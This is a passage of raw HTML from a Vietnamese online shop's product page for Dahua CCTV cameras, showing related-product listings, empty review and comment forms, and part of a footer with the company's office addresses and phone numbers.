					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_36825_DAHUA-HAC-HFW1500TP-A-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_36825_DAHUA-HAC-HFW1500TP-A-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-5-0-megapixel-dahua-hac-hfw1500tp-a/">Camera HDCVI hồng ngoại 5.0 Megapixel DAHUA HAC-HFW1500TP-A</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12177 status-publish instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-dahua-hac-hfw1200sp-s5/" aria-label="Camera 4 in 1 hồng ngoại 2.0 Megapixel DAHUA HAC-HFW1200SP-S5">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_53200_DAHUA-DH-HAC-HFW1200SP-S5-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_53200_DAHUA-DH-HAC-HFW1200SP-S5-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-dahua-hac-hfw1200sp-s5/">Camera 4 in 1 hồng ngoại 2.0 Megapixel DAHUA HAC-HFW1200SP-S5</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12205 status-publish last instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-dahua-dh-hac-hfw1800tp/" aria-label="Camera Dome 4 in 1 hồng ngoại 8.0 Megapixel DAHUA DH-HAC-HFW1800TP">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_41808_DAHUA-DH-HAC-HFW1800TP-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_41808_DAHUA-DH-HAC-HFW1800TP-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-dahua-dh-hac-hfw1800tp/">Camera Dome 4 in 1 hồng ngoại 8.0 Megapixel DAHUA DH-HAC-HFW1800TP</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12231 status-publish first instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hdcvi-2-0-megapixel-dahua-dh-hac-hfw1239tlmp-led-s2/" aria-label="Camera HDCVI 2.0 Megapixel DAHUA DH-HAC-HFW1239TLMP-LED-S2">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_59066_DAHUA-DH-HAC-HFW1239TLMP-LED-S2-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_59066_DAHUA-DH-HAC-HFW1239TLMP-LED-S2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hdcvi-2-0-megapixel-dahua-dh-hac-hfw1239tlmp-led-s2/">Camera HDCVI 2.0 Megapixel DAHUA DH-HAC-HFW1239TLMP-LED-S2</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12173 status-publish instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hdcvi-hdtvi-ahd-analog-hong-ngoai-1-0-megapixel-dahua-hac-hfw1000sp-s3/" aria-label="Camera HDCVI/HDTVI/AHD/Analog hồng ngoại 1.0 Megapixel DAHUA HAC-HFW1000SP-S3">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18955_DAHUA-HAC-HFW1000SP-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18955_DAHUA-HAC-HFW1000SP-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hdcvi-hdtvi-ahd-analog-hong-ngoai-1-0-megapixel-dahua-hac-hfw1000sp-s3/">Camera HDCVI/HDTVI/AHD/Analog hồng ngoại 1.0 Megapixel DAHUA HAC-HFW1000SP-S3</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12235 status-publish instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hdcvi-2-0-megapixel-dahua-hac-hfw1239tlmp-a-led/" aria-label="Camera HDCVI 2.0 Megapixel DAHUA HAC-HFW1239TLMP-A-LED">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_36484_DAHUA_HAC-HFW1239TLMP-A-LED-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_36484_DAHUA_HAC-HFW1239TLMP-A-LED-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hdcvi-2-0-megapixel-dahua-hac-hfw1239tlmp-a-led/">Camera HDCVI 2.0 Megapixel DAHUA HAC-HFW1239TLMP-A-LED</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12227 status-publish last instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-5-0-megapixel-dahua-hac-hfw1500tlp-a/" aria-label="Camera HDCVI hồng ngoại 5.0 Megapixel DAHUA HAC-HFW1500TLP-A">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_35653_DAHUA-HAC-HFW1500TLP-A-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_35653_DAHUA-HAC-HFW1500TLP-A-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hdcvi-hong-ngoai-5-0-megapixel-dahua-hac-hfw1500tlp-a/">Camera HDCVI hồng ngoại 5.0 Megapixel DAHUA HAC-HFW1500TLP-A</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12197 status-publish first instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hdcvi-2-0-megapixel-dahua-dh-hac-hfw1239tp-a-led-s2/" aria-label="Camera HDCVI 2.0 Megapixel DAHUA DH-HAC-HFW1239TP-A-LED-S2">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_61664_DAHUA-DH-HAC-HFW1239TP-A-LED-S2-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_61664_DAHUA-DH-HAC-HFW1239TP-A-LED-S2-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hdcvi-2-0-megapixel-dahua-dh-hac-hfw1239tp-a-led-s2/">Camera HDCVI 2.0 Megapixel DAHUA DH-HAC-HFW1239TP-A-LED-S2</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12181 status-publish instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-dahua-hac-hfw1200tp-s4/" aria-label="Camera 4 in 1 hồng ngoại 2.0 Megapixel DAHUA HAC-HFW1200TP-S4">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29927_DAHUA-HAC-HFW1200TP-S4-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29927_DAHUA-HAC-HFW1200TP-S4-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-dahua-hac-hfw1200tp-s4/">Camera 4 in 1 hồng ngoại 2.0 Megapixel DAHUA HAC-HFW1200TP-S4</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12219 status-publish instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-dahua-hac-hfw1200tlp-a-s4/" aria-label="Camera 4 in 1 hồng ngoại 2.0 Megapixel DAHUA HAC-HFW1200TLP-A-S4">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29537_DAHUA-HAC-HFW1200TLP-A-S4-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_29537_DAHUA-HAC-HFW1200TLP-A-S4-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-dahua-hac-hfw1200tlp-a-s4/">Camera 4 in 1 hồng ngoại 2.0 Megapixel DAHUA HAC-HFW1200TLP-A-S4</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12187 status-publish last instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-dahua-dh-hac-hfw1200tp-a-s5/" aria-label="Camera 4 in 1 hồng ngoại 2.0 Megapixel DAHUA DH-HAC-HFW1200TP-A-S5">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_51973_DAHUA-HAC-HFW1200TP-A-S5-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_51973_DAHUA-HAC-HFW1200TP-A-S5-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-dahua-dh-hac-hfw1200tp-a-s5/">Camera 4 in 1 hồng ngoại 2.0 Megapixel DAHUA DH-HAC-HFW1200TP-A-S5</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12199 status-publish first instock product_cat-camera-dahuaa product_cat-camera-analog-dahua has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hdcvi-5-0-megapixel-dahua-dh-hac-hfw1509tp-led/" aria-label="Camera HDCVI 5.0 Megapixel DAHUA DH-HAC-HFW1509TP-LED">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_41787_DAHUA-DH-HAC-HFW1509TP-LED-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_41787_DAHUA-DH-HAC-HFW1509TP-LED-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hdcvi-5-0-megapixel-dahua-dh-hac-hfw1509tp-led/">Camera HDCVI 5.0 Megapixel DAHUA DH-HAC-HFW1509TP-LED</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá Camera HDCVI hồng ngoại 2.0 Megapixel DAHUA HAC-B2A21P		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá Camera HDCVI hồng ngoại 2.0 Megapixel DAHUA HAC-B2A21P <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/camera-hdcvi-hong-ngoai-2-0-megapixel-dahua-hac-b2a21p/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email (Không bắt buộc)"/></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá ngay" /> <input type='hidden' name='comment_post_ID' value='12211' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="446f579dbd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="231"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="12211" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_253408243">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-1690965119">


	<div id="col-455599383" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-1607460662" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-70041826">


	<div id="col-367061636" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1080157782">


	<div id="col-1450153763" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-2073130997">


	<div id="col-1993161911" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

